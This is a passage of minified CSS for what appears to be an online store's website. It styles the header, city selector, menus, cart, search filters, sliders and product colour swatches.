label{background-color:#dfdfdf}.select-dropdown input[type="radio"]{position:absolute;left:0;opacity:0}.custom-select.active .custom-select-arrow{transform:rotate(180deg)}.custom-select.active .select-dropdown{opacity:1;visibility:visible;transform:scaleY(1);z-index:1;min-width:160px}.product__parameters-control{display:block;color:#636363;position:relative;padding:0.08rem 0.2rem}.product__parameters-control__text{display:flex;flex-wrap:wrap;align-items:center;transition:color 0.35s ease;justify-content:flex-start}.product__parameters-control__img{width:2.35rem;height:1.5rem;flex-shrink:0;position:relative;margin-right:1.13rem}.mb-30{margin-bottom:30px}.nopadding{padding:0}.posr{position:relative}button,button:active,button:focus,button:hover,.btn,.btn:active,.btn:focus,.btn:hover{outline:none!important}.badge-success{background:#0E8420;font-weight:500}.visible-xs{display:none}.sticky,.sticky.head-tr{-webkit-animation:600ms ease-in-out 0s normal none 1 running fadeInDown;animation:600ms ease-in-out 0s normal none 1 running fadeInDown;left:0;margin:auto;position:fixed;top:0;width:100%;z-index:998;-webkit-transition:all .5s ease;transition:all .5s ease;background:rgba(0,0,0,0.4)}.btn-link{color:#DD4814}.btn-link:hover{color:#171717}.card-header{background:#f2f2f2}.modal#tags_modal{z-index:9999}.mobile-control-panel.fix .item-filters{width:auto}.mobile-control-panel.fix{position:fixed;top:40px;width:101%;z-index:99;background:#e9e9e9;left:0;right:0}.breadcrumbs.fix{top:66px;margin-bottom:66px}.mobile-catalog-but.fix{top:66px;position:relative;width:100%;background:#6d473b}.mobile-catalog-but{display:none;padding:0}.mobile-catalog-but input::placeholder{font-size:8px;vertical-align:top}.mobile-catalog-but form{padding:5px 15px;width:67%}.mobile-catalog-but input{height:30px;font-size:10px;border-radius:4px}.mobile-catalog-but a{padding:5px 15px;display:block;position:relative;font-size:16px;line-height:30px;background:#6d473b;color:#fff;text-transform:uppercase;display:flex}.mobile-catalog-but a i{position:absolute;right:0;line-height:30px;top:5px;padding-left:8px}.mobile-menu-button{display:none}.def-div .input-group-append{height:30px}.def-div .btn-orange{font-size:12px;color:#6d473b;border:1px solid #ccc;background:#e6e8e7}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}.preloader-inner{background-color:rgb(255 255 255 / 75%);position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.spinner{width:40px;height:40px;margin:100px auto;background-color:#6d473b;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out;}@-webkit-keyframes sk-scaleout{0%{-weblit-transform:scale(0);}100%{-weblit-transform:scale(1);opacity:0;}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0);}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}.tab-content{padding:30px 30px}header.fixed.fixed-header{background:white;width:100%}.navbar-toggler{position:relative;background:transparent;border:none;display:none;padding:5px 12px}.navbar-toggler span{display:block;background-color:#6d473b;height:3px;width:25px;margin-top:4px;margin-bottom:4px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);position:relative;left:0;opacity:1}.navbar-toggler span:nth-child(1),.navbar-toggler span:nth-child(3){-webkit-transition:-webkit-transform .35s ease-in-out;transition:-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out;transition:transform .35s ease-in-out,-webkit-transform .35s ease-in-out}.navbar-toggler:not(.noactive) span:nth-child(1){position:absolute;left:12px;top:10px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);opacity:0.9}.navbar-toggler:not(.noactive) span:nth-child(2){height:12px;visibility:hidden;background-color:transparent}.navbar-toggler:not(.noactive) span:nth-child(3){position:absolute;left:12px;top:10px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);opacity:0.9}.navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}.header__city{position:relative;margin-left:25px}.header__active-city{display:flex;line-height:1.3;align-items:center;justify-content:flex-start}.header__active-city i{line-height:1;font-size:10px;margin-right:7px;color:rgba(99,99,99,0.5);top:-12px;position:relative;padding:2px 0 0}.header__active-city__underline{overflow:hidden;max-width:11.5rem;top:-12px;font-size:12px;position:relative;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px dotted #bebebe;transition:border-color 0.35s ease;z-index:20;display:block;padding:2px 0 0}header.fixed .header__active-city__underline{top:-6px}header.fixed .header__active-city i{top:-6px}.header__city-dropdown.open{top:90%;left:50%;opacity:1;transition:opacity 0.35s ease}.header__city-dropdown{opacity:0;top:-9999px;z-index:20;left:-9999px;width:310px;background:#fff;margin-top:12px;position:absolute;text-align:center;margin-left:-170px;padding:25px 3px 3px;border:1px solid rgba(202,202,202,0.45);box-shadow:0 0 10px 0 rgba(0,0,0,0.1);transition:all 0s ease 0.35s,opacity 0.35s ease}.header__city-dropdown:after,.header__city-dropdown:before{left:50%;content:"";bottom:100%;position:absolute;margin-left:-7px;border-bottom-style:solid;border-bottom-width:6px;border-left:7px solid transparent;border-right:7px solid transparent}.header__city-dropdown:before{margin-bottom:2px;border-bottom-color:rgba(202,202,202,0.45)}.header__city-dropdown:after{border-bottom-color:#fff}.header__city-dropdown__close{margin:0;padding:0;top:18px;border:none;right:16px;color:#919191;line-height:1;cursor:pointer;background:none;font-size:26px;position:absolute;-webkit-appearance:none;transition:color 0.35s ease}.header__city-dropdown__title{display:block;color:#636363;line-height:1.2;margin:0 0 10px}.header__city-dropdown__city{color:#000;display:block;font-size:18px;line-height:1.2;margin:0 0 23px;padding:0 15px;font-weight:bolder}.btn-panel{display:flex;flex-wrap:nowrap;margin:0 10px 20px;align-items:flex-start;justify-content:space-around;flex-direction:row}.header__city-dropdown__btn-panel > .btn{font-weight:normal;margin-left:0.05rem;text-transform:none;margin-right:0.05rem;margin-bottom:0.1rem;padding-left:0.15rem;padding-right:0.15rem;width:calc(50% - 10px)}.btn--light:hover{background:#dcdcdc}.btn--default:hover{background:#cf2c2f;background:#594d4d}.btn--default{color:#fff;background:#6d473b}.btn.focus,.btn:focus{box-shadow:none}.modal-heading .h2{color:#000;display:block;text-align:left;line-height:1.2;font-weight:bold;letter-spacing:0;margin:0 0 20px}.region-panel__results-list{padding:0;-webkit-columns:1;-moz-columns:1;columns:1;color:#292929;list-style:none;overflow:hidden;column-gap:20px;margin:0 0 -11px}.region-panel__result-item{width:100%;vertical-align:top;margin-bottom:15px;display:inline-block;page-break-inside:avoid}.region-panel__result-item a{vertical-align:top;display:inline-block;transition:color 0.35s ease}.region-panel__result-item.active a:hover{color:#ad0e27}.region-panel__result-item a:hover{color:#cf2c2f}.region-panel__result-item.active a,.rubricapture li.active{color:#cc2924}#change_city .modal-body{padding:2rem}#change_city .close{position:absolute;z-index:9;right:15px;top:12px}.side-menu-overlay{height:100%;width:0;position:fixed;z-index:998;top:0;left:0;background-color:rgba(0,0,0,0.7);overflow-y:auto;overflow-x:hidden;text-align:center;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.side-menu-overlay.active{opacity:1;width:100%}.main .text-content p{font-size:18px}.mainblock-showshot.open ul li:first-letter{text-transform:capitalize}.mainblock-showshot{width:100%;overflow:hidden;height:0;transition:height 500ms}.mainblock-showshot.open{height:auto}#mse2_sort a.active, #mse2_tpl a.active {color: black;text-decoration: none;cursor: default;}#mse2_mfilter .hidden {display: none;}#mse2_filters .disabled {color: #aaa;}#mse2_results {margin-bottom: 20px;}#mse2_filters .mse2_number_slider {font-size: .7em;margin-bottom: 10px;}#mse2_filters .mse2_number_inputs label {display: inline-block;}#mse2_selected_wrapper {min-height: 2em;margin: 10px 0;}#mse2_selected {display: none;background: #f9f9f9;padding: 5px 0 5px 5px;border-radius: 3px;}#mse2_selected .mse2_selected_link em {color: #000;}.mSearchLog, .mFilterLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_sort .sort span {color: #000000;}#mse2_sort .sort[data-dir="asc"] span:after {content: "в†‘";}#mse2_sort .sort[data-dir="desc"] span:after {content: "в†“";}#mse2_mfilter .btn_more {width: 150px;display: block;margin: auto;}#mse2_mfilter .pagination {margin: 0;padding: 0;}#mse2_mfilter .spinner {display: none;width: 32px;height: 32px;background: url('spinner.gif') no-repeat;background-size: 32px;}#mse2_mfilter.loading .spinner {display: block;margin: 20px auto 10px auto;}.form-group .input-sm {width: 50%;display: inline-block;}.mse2-ac-item:hover {cursor: pointer;}.mse2-ac-item .mse2-ac-weight {display: inline-block;float: right;}.ui-autocomplete-loading {background: white url('jquery-ui/images/ui-anim_basic_16x16.gif') right center no-repeat;}.mobile-search-form{padding:10px 15px}.mobile-search-form .btn{background:#6d473b;color:#fff}.mobile-menu{display:none}.mini-badge__stars-count{font-size:28px;margin-right:12px;font-weight:800}.card-yandex-rating{margin:0 auto;text-align:center;padding:0 20px 0 0;position:relative;display:flex}a.stars{text-decoration:none;padding-top:4px!important}header .header-top span.star.on{color:gold}header .header-top .text a{line-height:1}header .header-top span.star{font-size:15px;display:inline-block;color:gray;position:relative;padding-top:0}header .header-top span.star:last-child{margin-right:0}header .header-top span.star.half:after{content:'\2605';color:gold;position:absolute;top:0;margin-top:0;margin-left:0;width:10px;left:0;overflow:hidden}header .header-top span.star:before{content:'\2605'}.ac{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-toggle::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;border:none;width:auto;height:auto;vertical-align:middle;margin-left:5px}.dropdown-menu{padding:10px 10px}.dropdown-menu ul{list-style-type:none;padding:0;margin:0}.dropdown-menu li{display:block}.coustomers .dropdown-menu li:last-child{margin-bottom:0}.coustomers .dropdown-menu li{margin-bottom:14px}.coustomers .dropdown-menu li a,.coustomers .dropdown-menu li{line-height:0.9}header{background:white;position:relative;z-index:100;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}header .header-top{background:#f2f2f2}header .header-top .top-sider{text-align:right}header .header-top .top-sider .login{position:relative;padding:0 10px}header .header-top .top-sider .login a{display:inline-block}header .header-top .top-sider .login a+a{margin-left:10px}header .header-top .top-sider a{display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover{background:#171717;color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover span{color:#ffffff}header .header-top i{color:#999999;font-size:16px;margin-right:5px;display:inline-block}header .header-top span{font-size:14px;line-height:1.5;color:#ffffff;padding-top:2px}header .header-top a{font-size:14px;line-height:1.5;color:#999999;padding-top:2px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top a:hover{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-left .inliner>*+*{margin-left:25px}header .header-top .top-right .inliner .coustomers{margin-right:30px}header .header-top .top-right .inliner>*{margin-right:30px}header .header-top .top-right .inliner>*:last-child{margin:0}.phones .phone,.phones i{color:#6d473b!important}header .header-top .socials{position:relative}header .header-top .socials ul{list-style-type:none;padding:0;margin:0}header .header-top .socials ul li{display:inline-block}header .header-top .socials ul li a{color:#999999;padding:0 5px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a i{color:inherit}header .header-bottom{background:transparent}header .header-bottom.sticky{background:#808080}header .header-bottom .container{position:relative}header .header-bottom .container .flev{overflow:hidden}header .header-bottom .logo{display:block;position:relative;z-index:10}header .header-bottom .logo:hover{text-decoration:none}header .header-bottom .logo:hover .vertical_menu{display:block}header .header-bottom .logo:hover>a>i{color:#171717}header .header-bottom .logo .vertical_menu{position:absolute;top:100%;width:100%;z-index:10;display:none}header .header-bottom .logo>a{position:relative;display:block;padding:20px 20px 20px 15px}header .header-bottom .logo>a>i{position:absolute;right:5px;top:50%;margin-top:-5px;color:#ccc}header .header-bottom .logo>a img{display:inline-block;max-width:100%}header .header-bottom .logo>a .site_name{font-size:33px;text-transform:uppercase;font-weight:500;display:block}header .header-bottom .logo>a .slogan{font-size:11px;display:block;color:#f2f2f2}header .header-bottom .logo>a .description{font-size:14px;color:#f2f2f2}header .header-bottom .search{position:relative}header .header-bottom .search .input-group-btn{position:relative}header .header-bottom .search .input-group-btn .btn{color:#fff}header .header-bottom .phones{position:relative}header .header-bottom .phones .number{font-size:22px;line-height:22px;font-weight:500;color:#171717;font-family:"PT Sans",sans-serif;margin:0}header .header-bottom .phones .callback{display:block}header .header-bottom .phones .callback a{border-bottom:1px dotted;font-size:12px;line-height:14px;color:#DD4814}header .header-bottom .header-search-form{display:block}header .header-bottom .header-search-form form{display:block;position:relative}header .header-bottom .header-search-form form input[type=text]{display:block;width:100%;padding:10px 15px;-webkit-box-shadow:none;box-shadow:none;font-size:14px;line-height:20px;border:1px solid #6d473b}header .header-bottom .header-search-form form input[type=text]:focus{outline:none}header .header-bottom .header-search-form form button[type=submit]{position:absolute;background:transparent;color:#6d473b;font-size:16px;border:none;right:0;top:0;cursor:pointer;padding:10px 15px;line-height:22px;display:inline-block}header .header-bottom .header-search-form form button[type=submit]::before{content:'';width:1px;height:26px;background:#6d473b;display:inline-block;position:absolute;left:0;top:50%;margin-top:-13px}header .header-bottom .right-tools{text-align:right;display:inline-flex;justify-content:flex-end;width:100%;bottom:-8px;position:relative}header .header-bottom .use-control{padding-right:0}header .header-bottom .compariser{position:relative;z-index:9}header .header-bottom .compariser i{font-size:30px;color:#6d473b;margin-right:0;position:relative}header .header-bottom .compariser i span{width:15px;height:15px;display:block;-webkit-border-radius:50%;border-radius:50%;background:#cc2924;color:#fff;font-size:10px;text-align:center;line-height:15px;position:absolute;top:-3px;right:-5px;font-family:"Open Sans",sans-serif;font-weight:700}header .header-bottom .compariser span{color:#2d2d2d;font-family:"Open Sans",sans-serif;font-size:12px;text-transform:uppercase;font-weight:500}header .header-bottom .cart{position:relative;display:inline-block;text-align:right}header .header-bottom .cart a{display:flex}header .header-bottom .cart a .carticon{position:relative}header .header-bottom .cart a .carticon i{font-size:30px;color:#6d473b}header .cart #korzSumma{display:inline-flex;align-items: baseline}header .cart #korzSumma span.info{padding-left:3px}header .cart #korzSumma span.info:last-child {font-size: 14px}header .cart #korzSumma span{color:#7a0d0d;font-size:large}.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(img/icon-heart.png) 0 0 no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(img/icon-star.png) 0 0 no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add,.msfavorites.load .msfavorites-text-load{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}.msfavorites-total-all{display:none}.msfavorites-total-all.load,.msfavorites-total-all.visible{display:inline-block}header .header-bottom .compariser a:hover i,a.nav-link.mfav:hover,header .header-bottom .cart a:hover #korzSumma span,header .header-bottom .cart a:hover .carticon i{color:#39251f}header .header-bottom .cart a .carticon .count{text-shadow:1px 1px #cc2924;font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:-7px;font-family:"Open Sans",sans-serif;font-weight:600}header .header-bottom .cart a .cart-info{position:relative;padding:0 10px 0 20px;top:-6px}header .header-bottom .cart a .cart-info .title{color:#171717;font-size:14px;display:block;text-transform:uppercase}header .header-bottom .cart a .cart-info .info{color:#171717;font-size:14px;display:block}header .header-bottom .diler{display:inline-block;max-width:80px;padding:0 15px}header .header-bottom .diler a{display:block}header .header-bottom .diler a img{width:30px;fill:#6d473b}.navigation{position:relative;z-index:99}.navigation ul.navs li a.header-link-catalog{background:#6d473b}.navigation ul.navs{list-style-type:none;padding:0;position:relative;margin:0;font-size:0;line-height:0;display:flex;left:13px}ul.navs i.fa.fa-angle-down{padding-left:7px}.navigation ul.navs li{text-align:center;line-height:1.5}.navigation ul.navs li:hover{text-align:center}.navigation ul.navs li:hover>a{background:#cc2924}.navigation ul.navs li:hover>ul{display:block}.navigation ul.navs li a{font-size:14px;font-weight:500;color:#ffffff;display:block;text-transform:uppercase;padding:10px 15px}.navigation ul.navs li>ul{display:none;margin:0;padding:0;list-style:none;position:absolute;font-size:0;top:100%;left:calc(-167% + 122px);width:180%;background:#fff;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16);z-index:10;border-top:1px solid #ddd;padding:13px 0}.avaibles.outstock span,.avaibles.instock span{color:#6c757d}.navigation ul.navs li>ul li{width:100%;display:inline-block;vertical-align:top;margin:0}.navigation ul.navs li>ul li a.eqh{display:flex;align-items: center}.navigation ul.navs li>ul li:hover a{background:#f3f3f3;color:#6d473b}.navigation ul.navs li>ul li a{border:1px solid transparent;border-top:3px solid transparent;display:block;text-align:left;font-size:14px;color:#303c49;padding:0 15px;margin:0}.navigation ul.navs li>ul li a img{max-height:32px}.navigation ul.navs li>ul li a span{display:block;margin:8px 0;margin-left:10px;padding:0 15px}.navigation ul.navs li.cart{position:relative}.navigation ul.navs li.cart a{display:block;padding:12px 15px;text-transform:none}.navigation ul.navs li.cart a:hover{background:#0E8420}.navigation ul.navs li.cart .icons{position:relative;margin-right:10px}.navigation ul.navs li.cart .icons span{position:absolute;top:-8px;right:-8px;display:inline-block;width:20px;height:20px;color:#ffffff;-webkit-border-radius:50%;border-radius:50%;border:2px solid #0E8420;background:#DD4814;line-height:18px;text-align:center;font-size:11px}.navigation ul.navs li:hover>ul .mmm {display: none}.navigation ul.navs li:hover>ul li.delay .mmm {display: flex;align-content: flex-start;position: absolute;left: calc(70% + 120px);right: 0;width: max-content;min-width: 600px;max-width: 760px;top: 0;background: white;padding: 8px;border: 1px solid #ccc;min-height: 436px}.navigation ul.navs li>ul .mmm li {width: 100%;font-size: 11px}.navigation ul.navs li>ul .mmm div {padding: 3px 0px 7px}.navigation ul.navs li>ul .mmm ul {padding: 0 0 15px}.navigation ul.navs li>ul li:hover li a {background: transparent}.navigation ul.navs li>ul .mmm a {font-size: 11px;text-transform: unset}.navigation ul.navs li>ul .mmm .mm-title a {font-size: 22px;font-weight: 700}.navigation ul.navs li>ul .mmm .mm-sub-title a {font-size: 12px;font-weight: 800;text-transform: uppercase}.navigation ul.navs li>ul li:hover .mmm a {background: transparent}.navigation ul.navs li>ul .mmm a {color: #6d473b}.navigation ul.navs li>ul .mmm .mm-title:hover a, .navigation ul.navs li>ul .mmm .mm-sub-title:hover a,.navigation ul.navs li>ul .mmm li:hover a {color: #303c49}.navigation ul.navs li a.fw-700 {font-weight:700}.navigation ul.navs li>ul .mmm a.error {color: #cc2924;text-decoration: underline}.navigation ul.navs li>ul .mmm a.warning {color: #b8b8b8;text-decoration: underline}.navigation ul.navs li>ul>li.two-lines>a i.fal.fa-angle-right {margin-top: -8px}.navigation ul.navs li>ul>li.three-lines>a i.fal.fa-angle-right {margin-top: -16px}.navigation ul.navs li>ul>li>a i.fal.fa-angle-right {right: 25px;position: absolute;margin-top: 3px}.navigation ul.navs li:not(:hover) .mmm {display:none}.fw-100{font-weight:100}.fw-200{font-weight:200}.fw-300{font-weight:300}.fw-400{font-weight:400}.fw-500{font-weight:500}.fw-600{font-weight:600}.fw-800{font-weight:800}.fw-900{font-weight:900}.fz-10{font-size:10px}.fz-11{font-size:11px}.fz-12{font-size:12px}.fz-13{font-size:13px}.fz-14{font-size:14px}.fz-15{font-size:15px}.fz-16{font-size:16px}.fz-17{font-size:17px}.fz-18{font-size:18px}.fz-19{font-size:19px}.fz-20{font-size:20px}.fz-21{font-size:21px}.fz-22{font-size:22px}.fz-23{font-size:23px}.fz-24{font-size:24px}.color-white{color:white}.color-darkgray{color:#6c757d}.color-gray{color:#838383}.color-lightgray-75{color:rgb(108 117 125 / 75%)}.color-lightgray{color:lightgray}.color-brown{color:#6d473b}.color-red{color:#DD4814!important}.color-darkred{color:#cc2924}.bg-erlgray{background:#ebeff1}.bg-lightwithe{background:#f3f3f3}.bg-redscheme{background:#a52a2a}.bg-redscheme-dark{background:#901d1a}.bg-yellowscheme{background: #d5db00}.bg-bluescheme{background: #0075a9}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}.and-custom-articles-and h1{font-weight:600;line-height:1.4;padding-bottom:15px;margin-bottom:20px;color:#6d473b}h2.color-brown+ul li{color:#6d473b}.article-block-quote{background:#f3efee;padding:15px 25px 5px;margin-bottom:35px}#ajax-content-rubticator [id]{padding-top:105px;margin-top:105px;-webkit-background-clip:content-box;background-clip:content-box;top:0;position:relative}#rassrochka{padding-top:0;margin-top:-145px;-webkit-background-clip:content-box;background-clip:content-box;top:-195px;position:relative}.breadcrumbs{padding:15px 0;margin-top:0;position:relative}.breadcrumbs .breadcrumb{-webkit-border-radius:0;border-radius:0;padding:5px 0 10px;margin-bottom:0;background:transparent;display:flex;flex-wrap:nowrap;overflow:auto}.breadcrumbs .breadcrumb li{white-space:nowrap}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:14px}center,.text-center,.center{text-align:center}.main-slider{position:relative;z-index:7}.main-slider .owl-dots{position:absolute;left:0;right:0;bottom:-35px;text-align:center}.main-slider .owl-dots .owl-dot{background:#808080;width:15px;height:15px;display:inline-block;z-index:10;-webkit-border-radius:50%;border-radius:50%}.main-slider .owl-dots .owl-dot+.owl-dot{margin-left:10px}.main-slider .owl-dots .owl-dot.active{background:#6d473b}.main-slider .owl-prev,.main-slider .owl-next{position:absolute;z-index:1;top:0;width:20rem;height:100%;cursor:pointer}.main-slider .owl-prev i,.main-slider .owl-next i{position:absolute;top:50%;color:#fff;font-size:30px;margin-top:-15px;text-shadow:0 1px 3px rgba(0,0,0,0.3)}.main-slider .owl-prev{left:0}.main-slider .owl-prev:hover{background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to right,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-prev i{left:15px}.main-slider .owl-next{right:0}.main-slider .owl-next:hover{background:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to left,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-next i{right:15px}.about-wrap h3{font-size:18px;margin-bottom:20px;margin-top:0;font-weight:normal;color:#6C483C;line-height:29px;padding-bottom:12px;border-bottom:2px solid #E7CFB5}.about-wrap .img-wrp{margin-bottom:25px}.vertical_menu{position:relative;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.vertical_menu .title{background:#6d473b;color:#ffffff;cursor:pointer;display:block;font-size:18px;font-weight:300;height:55px;line-height:58px;overflow:hidden;padding-left:45px;position:relative;text-transform:uppercase}.vertical_menu .title::before{content:'\f0c9';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;left:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .vertical-menu-list{background:#ffffff;left:0;padding:10px 0;position:static;top:100%;width:100%;z-index:99;border:1px solid #ededed;border-top-width:0;list-style-type:none;padding:0;margin:0}.vertical_menu .vertical-menu-list>li{display:block;position:relative}.vertical_menu .vertical-menu-list>li:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.vertical_menu .vertical-menu-list>li>a{background:#ffffff;color:#2c2c2c;display:block;font-size:16px;font-weight:400;line-height:28px;overflow:hidden;overflow-wrap:break-word;padding:7px 20px;position:relative;cursor:pointer}.vertical_menu .vertical-menu-list>li>a:hover{color:#6d473b}.vertical_menu .vertical-menu-list>li>a>i{position:absolute;right:14px;top:15px}.vertical_menu .vertical-menu-list>li>ul{background:#ffffff;border:1px solid #e5e5e3;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.2);box-shadow:0 0 6px 0 rgba(0,0,0,0.2);left:100%;padding:20px 35px;position:absolute;top:0;list-style-type:none;margin:0;z-index:1;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;visibility:hidden;z-index:999;-webkit-transition:0.5s;transition:0.5s;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}.vertical_menu .vertical-menu-list>li>ul::before{background-color:#fff;border-color:#f1f1f1 transparent transparent #f1f1f1;border-style:solid;border-width:1px;content:"";display:block;height:15px;left:-8px;position:absolute;top:15px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:15px}.vertical_menu .vertical-menu-list>li>ul li{display:block}.vertical_menu .vertical-menu-list>li>ul li a{color:#666;font-size:14px;font-weight:400;line-height:30px;padding:0;white-space:nowrap}.vertical_menu .vertical-menu-list>li>ul li a:hover{color:#6d473b}.clients{background:#ffffff}.clients .clients-slider{padding:30px 0}.clients .clients-slider img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .2s ease;transition:all .2s ease}.clients .clients-slider img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:all .2s ease;transition:all .2s ease}.def-section{padding:30px 20px;overflow:hidden;box-shadow:0 0 9px -9px}.def-section .container{min-height:400px}.def-section h2.table-title {margin-bottom: .5rem;font-size: 20px;line-height: 1.2;color: inherit;background: none;text-align: left;text-transform: none}.def-section h2{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.def-section h1{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:18px;text-align:center;margin-bottom:20px}.def-section .heading h2{background:none}.btn-more-brown:hover{border-color:#171717;background:#fffefc}.btn-more-brown{white-space:pre;background:white;color:#6d473b;height:30px;text-align:center;line-height:27px;-webkit-border-radius:16px;border-radius:16px;padding:0 15px;font-family:"PT Sans",sans-serif;transition:all .2s ease;outline:0;border:1px solid #6d473b}.item .sap{padding:5px 15px;font-size:10px;z-index:10;background:antiquewhite;position:relative;top:-25px;box-shadow:0 -6px 6px -2px #0000002e;border-bottom:1px solid #ccc}.avaibles{display:block}.avaibles.instock{color:#0E8420;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.instock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#0E8420;margin-bottom:1px;margin-right:5px}.avaibles.outstock{color:#cc2924;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.outstock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#cc2924;margin-bottom:1px;margin-right:5px}.products{position:relative}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px 55px 55px 55px}a.ah-ral{display:inline-grid;margin-right:-2px;margin-bottom:10px}a.ah-ral.active:before{font-family:"Font Awesome 5 Pro";content:"";width:16px;height:16px;position:relative;transform:translate(65%,47%);color:white;top:11.6px;left:11px;text-shadow:1px 0 rgb(0 0 0 / 15%),-1px 0 rgb(0 0 0 / 15%),0 1px rgb(0 0 0 / 15%),0 -1px rgb(0 0 0 / 15%),1px 1px rgb(0 0 0 / 15%),-1px -1px rgb(0 